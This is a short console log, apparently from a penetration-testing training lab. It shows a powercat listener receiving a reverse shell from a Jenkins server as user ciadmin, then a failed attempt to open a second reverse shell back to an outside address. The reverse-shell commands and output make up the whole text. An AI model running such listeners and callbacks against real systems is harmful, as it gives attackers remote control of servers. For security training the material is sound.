 PS C:\Users\student407\Desktop\Tools> powercat -l -v -p 889 -Timeout 100
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 889)
VERBOSE: Connection from [172.16.3.11] port  [tcp] accepted (source port 50395)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\Project14>PS C:\Program Files (x86)\Jenkins\workspace\Project14> Power : Exception calling ".ctor" with "2" argument(s): "N
actively refused it 172.16.100.7:444"
At line:86 char:1
+ Power -Reverse -IPAddress 172.16.100.7 -Port 444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Power
PS C:\Program Files (x86)\Jenkins\workspace\Project14>